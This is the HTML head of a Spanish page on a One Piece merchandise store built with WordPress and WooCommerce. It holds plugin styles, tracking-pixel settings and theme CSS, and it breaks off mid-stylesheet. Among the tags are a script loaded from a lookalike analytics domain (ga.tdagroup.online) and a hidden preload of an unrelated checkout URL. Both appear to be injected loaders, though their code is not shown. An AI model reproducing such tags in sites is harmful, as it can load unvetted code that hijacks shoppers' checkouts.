.vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/es\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/onepiece.store\/es\/carro\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/es\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"48a6d395-0a3e-41d5-90b0-f6126c96f832","pixelIds":["1323932265061807"],"params":{"tags":"Aesthetics, Islands, One Piece","post_category":"Uncategorized","page_title":"One Piece: Five Aesthetics We'd Like to See as Islands","post_type":"post","post_id":26505,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/cinco-estetica-se-casa-como-ver-como-islas\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/es/wp-json/wp/v2/posts/26505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/es/?p=26505' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fes%2Fcinco-estetica-se-casa-como-ver-como-islas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fes%2Fcinco-estetica-se-casa-como-ver-como-islas%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/es\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/five-aesthetics-wed-like-to-see-as-islands/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/five-aesthetics-wed-like-to-see-as-islands/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/cinq-esthetiques-mariees-comme-a-voir-comme-des-iles/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/five-aesthetics-wed-like-to-see-as-islands/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/пет-естетики-омъжени-като-да-видят-кат/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/cinco-estetica-se-casa-como-ver-como-islas/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/five-aesthetics-wed-like-to-see-as-islands/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/cinq-esthetiques-mariees-comme-a-voir-comme-des-iles/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/five-aesthetics-wed-like-to-see-as-islands/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/пет-естетики-омъжени-като-да-видят-кат/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/cinco-estetica-se-casa-como-ver-como-islas/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents 